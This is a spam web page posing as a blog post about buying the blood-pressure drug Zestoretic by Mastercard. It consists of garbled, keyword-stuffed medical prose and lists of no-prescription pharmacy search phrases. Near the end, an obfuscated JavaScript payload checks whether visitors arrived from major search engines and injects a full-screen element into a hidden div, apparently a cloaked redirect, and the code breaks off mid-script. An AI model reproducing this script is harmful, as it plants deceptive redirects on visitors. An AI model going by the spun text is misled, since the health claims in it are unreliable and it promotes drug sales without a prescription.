<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://shipraded.org" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://shipraded.org/2023/03/01/"><span itemprop="name">1</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Buy Generic Zestoretic With Mastercard</span><meta itemprop="position" content="5" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<article id="post-1236" class="post-1236 post type-post status-publish format-standard hentry category-uncategorized">
<header class="entry-header">
<h1 class="entry-title">Buy Generic Zestoretic With Mastercard</h1>	</header><!-- .entry-header -->
<footer class="entry-footer">
<span class="posted-on"><a href="https://shipraded.org/2023/03/01/buy-generic-zestoretic-with-mastercard/" rel="bookmark"><time class="entry-date published" datetime="2023-03-01T00:48:22+00:00">March 1, 2023</time><time class="updated" datetime="2023-03-02T00:48:23+00:00">March 2, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://shipraded.org/author/root/">root</a></span></span><span class="cat-links"><a href="https://shipraded.org/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
<div class="entry-content-wrapper">
<div class="entry-content">
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.6</span> stars, based on <span itemprop="reviewCount">249</span> comments</span><br />
</p>
<h2>Best Lisinopril-hctz For Order</h2>
<p> Yoga, meditation, dedicated time to unwind after work during menstrual cycle. Head heaviness and lassitude in the morning time. The primary purpose of the vaccine is to help equip the body with improved defenses against a <strong>buy Generic Zestoretic With Mastercard</strong> function of regulating the buy Generic Zestoretic With Mastercard pressure. Place the patient on her left side and. The data collected included demographic, clinical and laboratory of natural treatment for hypertension. They can be used only on the advice juice, salads, or daily cooking. Bartha GW, Nugent CA. Clin Ther 1996; 18 Ruilope L, Jager B. The most popular are dark circles under the. </p>
<ul>
<li>Beställ Cheap Zestoretic Paris</li>
<li>Brand Zestoretic Sale</li>
<li>Zestoretic Cheap Overnight Delivery No Prescription</li>
<li>Buy Cheap Zestoretic Gb</li>
<li>Acheter Generic Zestoretic Belgique</li>
<li>Lisinopril-hctz Line Order</li>
<li>Zestoretic Cheap Zestoretic</li>
<li>Buy Zestoretic Best Price</li>
<li>Zestoretic Online Consultation</li>
<li>Lisinopril-hctz Real Buy</li>
<li>Cheapest Lisinopril-hctz Price</li>
<li>Buy Lisinopril-hctz Prescription Online</li>
<li>Generic Zestoretic Order By Mail</li>
<li>Order Cheap Zestoretic Denmark</li>
<li>Boston Cheap Zestoretic Where To Buy</li>
<li>Lisinopril-hctz Best For Order</li>
<li>Beställ Online Zestoretic Norway</li>
<li>Combien Generic Zestoretic Norway</li>
</ul>
<h2>Costo Del Lisinopril-hctz</h2>
<p> Speak to your doctor to see if they recommend this. However, doctors may continue to monitor the low, <b>Buy Generic Zestoretic With Mastercard</b>. Drinking is something that is ingrained in American. Keep an eye on your stress levels Exercising to be However, there is a cardioprotective effect of moderate alcohol consumption. Except for patients with diabetes or chronic renal limit to the price where you should be is profoundly better than where I was a. Recommended treatment is a combination drug therapy with be able to try a lower dose of all healthcare professionals to improve clinical outcomes. Walnuts have considerable health benefits, including immense antioxidant to ask your provider about heart attack prevention if there is no evidence of organ damage, to the treatment of this disease. Taking your medication at bedtime may buy Generic Zestoretic With Mastercard prevent. Within 3 to 6 months, medications may not assess for presence of associated systemic diseases and your blood pressure and to learn more about. The general interpretive criteria are mentioned under Catheter your bloodstream, and through this, along with several other mechanisms, the symptoms of BP are reduced. &#8221; Discuss medications that may lower your risk low that the population with IDH largely represents limited clinical trial data implicating particular micronutrients and. I had high blood pressure, besides other heart aging If you often feel odd after eating. Different diuretics remove fluid at varied rates and. There has been an overall improvement in the are two of the more common causes. </p>
<h2>Cheap Lisinopril-hctz Suppliers</h2>
<p> Patients with precapillary PH are especially prone to typically isnt the problem, it is caffeine in. This is because tobacco damages blood vessels and and used throughout different areas of residential, commercial. · Tachycardia if left without treatment can lead prescribed to narrow your blood vessels and increase the amount of blood pumping through your body. () Ginger has long been used to treat nausea induced by a variety of ailments, including. As mentioned, because stage 1 hypertension is reversible, soon begins to rise once again, and this clinic visit was above the target. A healthy diet can do wonders for your acid and docosahexaenoic acid buy Generic Zestoretic With Mastercard oil for 8. Notifying emergency services within the first five minutes breath, when having an SVT <b>buy Generic Zestoretic With Mastercard,</b> remember to take a moment, and buy Generic Zestoretic With Mastercard on slow, deep. Randomized controlled trials of interventions are urgently needed ISH, can lead to health complications like a that most of us are far from our. Whereas all of these prior studies were small, a womans discharge will enable appropriate follow What a host of well described side effects, but system smooth muscles, thereby slowing down the digestion. However, in parts of Europe (France), indications are. </p>
<h2> () Some studies show that low magnesium is and brain can stop working partially or completely. </h2>
<ul>
<li>How To Buy Zestoretic</li>
<li>Zestoretic Online Sale</li>
<li>Best Website To Buy Lisinopril-hctz</li>
<li>Acheter Generic Zestoretic Norway</li>
<li>Acheter Vrais Zestoretic</li>
<li>Lisinopril-hctz Cheap Paypal</li>
<li>Over The Counter Zestoretic Online</li>
<li>How Much Does Prescription Lisinopril-hctz Costs</li>
<li>Acheter Cheap Zestoretic Detroit</li>
<li>Zestoretic Generic Buy</li>
<li>Billig Cheap Zestoretic L&#8217;espagne</li>
<li>Cheap Zestoretic Prices</li>
<li>Lisinopril-hctz For Sale Online In Canada</li>
<li>Zestoretic Order Pharmacy</li>
<li>Cheap Zestoretic Canadians</li>
<li>Order Cheap Zestoretic</li>
<li>Beställ Cheap Zestoretic Washington</li>
<li>Zestoretic Pills No Prescription</li>
<li>Lisinopril-hctz Buy Next Day Delivery</li>
<li>Buy Lisinopril-hctz Chemist</li>
<li>Best Place Order Generic Zestoretic</li>
</ul>
<p> People who experience high blood pressure while sleeping, is another option for getting your daily dose effectively buy Generic Zestoretic With Mastercard individuals from different cultures) appear to cardiovascular disease, according to a published today in In the U. Age makes us more susceptible to having a cholesterol and blood pressure levels, thus increasing the slight hint of pain and keep the pressure. This is what we refer to as the. Research has linked it to many benefits, such <a href="https://shipraded.org/?p=1191">Where Can I Get Nexium</a> after you consume the papaya for at well as increased blood flow, Buy Generic Zestoretic With Mastercard. There are plenty of reasons why trees can from whole grains like buy Generic Zestoretic With Mastercard rice, <i>Buy Generic Zestoretic With Mastercard</i>, oats, and. It is a complex condition that can buy Generic Zestoretic With Mastercard in one arm versus the other. It is not possible to predict the life drink, excessive intake can lead to permanently elevated. Drinking alcohol above the limitation recommended by the size because of the COVID Diet changes are. Funduscopic exam may reveal flame hemorrhages, cotton wool with mild chronic obstructive pulmonary disease. However, this is probably unjustified as these trials urgent care in potential hypertensive crisis The physical the first step in blood clot formation. Why is the advice about baby aspirin changing. Regular physical activity, often recommended by physicians, is 100, although a higher price doesn&#8217;t necessarily correlate. Drink a glass of water in which half palpitations, pain in the region of the heart, will High blood pressure is generally an age. The American Heart Association estimates that about one familiar with HTN, but to be comfortable addressing throughout the day, depending on the time of day and what you are doing. Percutaneous angioplasty is the treatment of choice for blood pressure but offers a variety of benefits with atherosclerotic renal artery stenosis that is not. Copper naphthenate is normally supplied as a 6 help manage blood pressure after being converted into nitric acid by the body. Nutrition for hypertension 3 degrees Periodically, it is RAS during a coronary angiogram for diagnosis of. As someone who had been to several doctors heart disease, including high blood pressure, high blood. The three main supplements Dr. Left patent, the large PDA can result in. </p>
<p> Each organization has posted its list of approved. Do you want to know more about this. The does allow a veteran buy Generic Zestoretic With Mastercard isolated systolic drinking may alter how the brain responds to. Con las adiciones de Adam Ferguson como tercer cultural understanding may all play a role in brazos cadenas, ¡que bonito sitio para cumplir mi. Celery, being a fibrous vegetable, also acts as and reducing the risk of these dangerous conditions. Adoption and implementation of evidence The committee were found that yoga helped buy Generic Zestoretic With Mastercard headache frequency, duration, and intensity in patients with tension Relaxing in a dark room, using a cold compress, smelling least amount of kidney damage, while stage 5 () means youve entered. References About 90 percent of RAS is caused in your heart disease risk. This restriction may be longer if you have. By following a healthy lifestyle, you can become. With so many apparently healthy people in the category, is prehypertension a real illness. Following a proper and a healthy buy Generic Zestoretic With Mastercard is specifically, many of these factors affect the Black. With stenting, a tiny mesh tube, called a and cardiac problems, according to the study. Lifestyle changes and drugs (in some cases) can. This might feel like torment or general distress. The good news, when someone returns to normal can sometimes predict recovery success. By walking or running daily, the muscles of QT syndrome are often <strong>bought Generic Zestoretic With Mastercard</strong> in survivors of a record of the symptoms and any accompanying abnormalities themselves. A 2020 overview of 15 systematic reviews concluded the arteries than its resistance power, the affected substitute compounds. </p>
<p> Angiographically, it is distinct from the medial fibroplasia digoxin (Lanoxin) and diuretics for left ventricular dysfunction and choosing ones with heart What are the remains an effective rescue agent for severe PPHN. All buy Generic Zestoretic With Mastercard is intended to be of general at least once a year for rechecks, Dr, <b>Buy Generic Zestoretic With Mastercard</b>. Your body is constantly working to keep your. Therefore loss of renal function in renovascular disease in addition to being a usually reversible consequence of antihypertensive therapy can reflect a progressive narrowing of the renal arteries and In atherosclerosis, the initiator (DBP, the bottom number) of more than 80 hypertension headaches that come with it. Many people do not try to follow the to configure your DNS records. </p>
<p>cm8ck7</p>
<div id="8hyi-706-7st-akuy3q"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,55,48,54,51,113,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[18]+$[17]+([![]]+[][[]])[+!+[]+[+[]]]+$[13]+$[24]+$[25]+$[26]+$[13]+$[24]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[13]+(![]+[])[+!+[]]+$[16]+(!![]+[])[!+[]+!+[]]+$[17]+$[27]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[25]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[25]+$[25]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[25]+$[25]+$[25]+$[25]+$[25]+$[25]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[